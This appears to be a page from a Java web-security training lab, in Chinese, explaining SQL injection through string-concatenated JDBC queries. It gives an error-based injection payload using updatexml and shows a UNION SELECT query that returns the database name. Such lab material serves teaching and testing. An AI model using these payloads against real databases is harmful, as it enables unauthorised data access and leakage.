 漏洞描述
SQLI(SQL Injection)
将用户的输入以拼接的方式带入SQL语句，导致了SQL注入的产生。攻击者可通过SQL注入直接获取数据库信息，造成信息泄漏。
JDBC有两个方法执行SQL语句，分别是PrepareStatement和Statement。
POC: ' and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)-- -
漏洞测试
请输入id
example: whoami
立即提交 重置
测试结果
执行SQL语句: select * from users where id = '0' union select 1,database(),3,4,5 -- -'
查询结果:
javasec : 3